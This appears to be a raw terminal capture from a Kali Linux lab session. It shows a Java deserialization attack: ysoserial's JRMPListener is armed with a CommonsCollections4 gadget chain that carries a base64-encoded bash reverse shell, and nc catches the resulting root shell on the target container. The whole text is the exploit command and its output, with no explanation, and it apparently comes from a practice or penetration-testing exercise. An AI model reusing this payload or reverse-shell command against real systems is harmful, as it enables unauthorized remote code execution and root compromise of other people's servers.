 root@kali:~/Desktop# java -cp ysoserial.jar ysoserial.exploit
.JRMPListener 1099 CommonsCollections4 'bash -c {echo,YmFzaCA
taSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExOS4xMzkvNjY2NiAwPiYx}|{base6
4,-d}|{bash,-i}'
* Opening JRMP listener on 1099
Have connection from /192.168.119.134:41814
Reading message...
Is DGC call for [[0:0:0, 362894117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.119.134:41816
Reading message...
Is DGC call for [[0:0:0, 362894117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.119.134:41818
Reading message...
Is DGC call for [[0:0:0, 362894117]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.119.134: inverse host lookup failed: Unknown host
connect to [192.168.119.139] from (UNKNOWN) [192.168.119.134]
33032
bash: cannot set terminal process group (1): Inappropriate ioc
tl for device
bash: no job control in this shell
root@cd83beb41ff1:/tmp# shoami
shoami
bash: shoami: command not found
root@cd83beb41ff1:/tmp# whoami
whoami
root
root@cd83beb41ff1:/tmp# ifconfig
ifconfig
bash: ifconfig: command not found
root@cd83beb41ff1:/tmp# ls
ls
hsperfdata_root
Edit View Search Terminal Help